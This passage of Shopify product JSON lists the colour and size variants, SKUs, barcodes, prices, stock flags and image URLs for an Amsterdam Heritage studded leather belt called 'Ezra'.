XS\/S-80","public_title":"Brown \/ XS\/S-80","options":["Brown","XS\/S-80"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019328","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207077529,"title":"Brown \/ S-85","option1":"Brown","option2":"S-85","option3":null,"sku":"40029-500-85","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ S-85","public_title":"Brown \/ S-85","options":["Brown","S-85"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019335","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207110297,"title":"Brown \/ M-90","option1":"Brown","option2":"M-90","option3":null,"sku":"40029-500-90","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ M-90","public_title":"Brown \/ M-90","options":["Brown","M-90"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019342","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207143065,"title":"Brown \/ M\/L-95","option1":"Brown","option2":"M\/L-95","option3":null,"sku":"40029-500-95","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ M\/L-95","public_title":"Brown \/ M\/L-95","options":["Brown","M\/L-95"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019359","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37472207175833,"title":"Brown \/ L\/XL-100","option1":"Brown","option2":"L\/XL-100","option3":null,"sku":"40029-500-100","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692326684,"product_id":5592836702361,"position":34,"created_at":"2023-07-12T09:41:34-04:00","updated_at":"2023-07-12T09:41:34-04:00","alt":null,"width":695,"height":869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","variant_ids":[37472207011993,37472207044761,37472207077529,37472207110297,37472207143065,37472207175833]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ L\/XL-100","public_title":"Brown \/ L\/XL-100","options":["Brown","L\/XL-100"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619019304","featured_media":{"alt":null,"id":34117921374492,"position":34,"preview_image":{"aspect_ratio":0.8,"height":869,"width":695,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588415979754,"title":"Off White \/ XS-75","option1":"Off White","option2":"XS-75","option3":null,"sku":"40029-201-75","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XS-75","public_title":"Off White \/ XS-75","options":["Off White","XS-75"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042296","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416012522,"title":"Off White \/ XS\/S-80","option1":"Off White","option2":"XS\/S-80","option3":null,"sku":"40029-201-80","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XS\/S-80","public_title":"Off White \/ XS\/S-80","options":["Off White","XS\/S-80"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042302","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416045290,"title":"Off White \/ S-85","option1":"Off White","option2":"S-85","option3":null,"sku":"40029-201-85","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ S-85","public_title":"Off White \/ S-85","options":["Off White","S-85"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042319","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416078058,"title":"Off White \/ M-90","option1":"Off White","option2":"M-90","option3":null,"sku":"40029-201-90","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ M-90","public_title":"Off White \/ M-90","options":["Off White","M-90"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042326","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416110826,"title":"Off White \/ M\/L-95","option1":"Off White","option2":"M\/L-95","option3":null,"sku":"40029-201-95","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ M\/L-95","public_title":"Off White \/ M\/L-95","options":["Off White","M\/L-95"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042333","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416143594,"title":"Off White \/ L\/XL-100","option1":"Off White","option2":"L\/XL-100","option3":null,"sku":"40029-201-100","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ L\/XL-100","public_title":"Off White \/ L\/XL-100","options":["Off White","L\/XL-100"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042340","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416176362,"title":"Off White \/ XL-105","option1":"Off White","option2":"XL-105","option3":null,"sku":"40029-201-105","requires_shipping":true,"taxable":true,"featured_image":{"id":41752691900700,"product_id":5592836702361,"position":33,"created_at":"2023-07-12T09:41:31-04:00","updated_at":"2023-07-12T09:41:31-04:00","alt":null,"width":747,"height":934,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","variant_ids":[43588415979754,43588416012522,43588416045290,43588416078058,43588416110826,43588416143594,43588416176362]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XL-105","public_title":"Off White \/ XL-105","options":["Off White","XL-105"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042357","featured_media":{"alt":null,"id":34117920981276,"position":33,"preview_image":{"aspect_ratio":0.8,"height":934,"width":747,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416209130,"title":"Taupe \/ XS-75","option1":"Taupe","option2":"XS-75","option3":null,"sku":"40029-590-75","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ XS-75","public_title":"Taupe \/ XS-75","options":["Taupe","XS-75"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042234","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416241898,"title":"Taupe \/ XS\/S-80","option1":"Taupe","option2":"XS\/S-80","option3":null,"sku":"40029-590-80","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ XS\/S-80","public_title":"Taupe \/ XS\/S-80","options":["Taupe","XS\/S-80"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042241","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416274666,"title":"Taupe \/ S-85","option1":"Taupe","option2":"S-85","option3":null,"sku":"40029-590-85","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ S-85","public_title":"Taupe \/ S-85","options":["Taupe","S-85"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042258","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416307434,"title":"Taupe \/ M-90","option1":"Taupe","option2":"M-90","option3":null,"sku":"40029-590-90","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":false,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ M-90","public_title":"Taupe \/ M-90","options":["Taupe","M-90"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042265","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416340202,"title":"Taupe \/ M\/L-95","option1":"Taupe","option2":"M\/L-95","option3":null,"sku":"40029-590-95","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ M\/L-95","public_title":"Taupe \/ M\/L-95","options":["Taupe","M\/L-95"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042272","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43588416372970,"title":"Taupe \/ L\/XL-100","option1":"Taupe","option2":"L\/XL-100","option3":null,"sku":"40029-590-100","requires_shipping":true,"taxable":true,"featured_image":{"id":41752692719900,"product_id":5592836702361,"position":35,"created_at":"2023-07-12T09:41:36-04:00","updated_at":"2023-07-12T09:41:36-04:00","alt":null,"width":725,"height":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296","variant_ids":[43588416209130,43588416241898,43588416274666,43588416307434,43588416340202,43588416372970]},"available":true,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ L\/XL-100","public_title":"Taupe \/ L\/XL-100","options":["Taupe","L\/XL-100"],"price":14900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"8719619042289","featured_media":{"alt":null,"id":34117921800476,"position":35,"preview_image":{"aspect_ratio":0.8,"height":906,"width":725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289.jpg?v=1628134279","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129.jpg?v=1628316677","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137.jpg?v=1628315958","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465.jpg?v=1628340856","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b.jpg?v=1694100801","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a.jpg?v=1694100803","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241.jpg?v=1628136075","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8.png?v=1689169261","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345.jpg?v=1628133543","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f.png?v=1689169263","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857.jpg?v=1628133191","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b.jpg?v=1694100807","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9.jpg?v=1694100809","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323.png?v=1689169264","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193.jpg?v=1628317641","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad843647446488ad8436776.494741596488ad8436776.png?v=1689169266","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00.png?v=1689169269","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5.png?v=1689169271","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890.png?v=1689169273","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151.jpg?v=1694100812","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736.jpg?v=1694100814","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e.jpg?v=1694100817","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef.png?v=1689169275","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489.png?v=1689169276","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e.png?v=1689169278","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b.png?v=1689169280","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f.png?v=1689169282","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522.png?v=1689169284","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb.png?v=1689169285","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0.png?v=1689169287","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555","options":[{"name":"Color","position":1,"values":["Black","Brown","Off White","Taupe"]},{"name":"Size","position":2,"values":["XS-75","XS\/S-80","S-85","M-90","M\/L-95","L\/XL-100","XL-105"]}],"url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","media":[{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23751020937369,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555","width":1024},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23702914957465,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1190,"width":1190,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289.jpg?v=1628134279"},"aspect_ratio":1.0,"height":1190,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289.jpg?v=1628134279","width":1190},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23745185349785,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129.jpg?v=1628316677"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129.jpg?v=1628316677","width":1024},{"alt":"Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle","id":23745047199897,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137.jpg?v=1628315958"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137.jpg?v=1628315958","width":1024},{"alt":"Amsterdam 